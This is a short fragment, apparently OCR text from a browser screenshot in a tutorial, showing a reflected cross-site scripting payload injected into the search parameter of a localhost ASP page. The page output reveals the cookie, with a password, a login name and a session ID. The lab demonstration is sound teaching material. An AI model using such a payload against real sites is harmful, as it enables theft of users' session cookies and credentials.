 http://localhost/xss/search.asp?Word=<script>document.write(document.cookie)</script...
File Modifica Visualizza Preferiti Strumenti ?
Indirizzo http://localhost/xss/search.asp?Word=<script>document.write(document.cookie)</script>
Word not found: password=MyPassword; login=Administrator;
ASPSESSIONIDCARCQQAC=GHEPJOBAHCDDOOCFLOBDLFBJ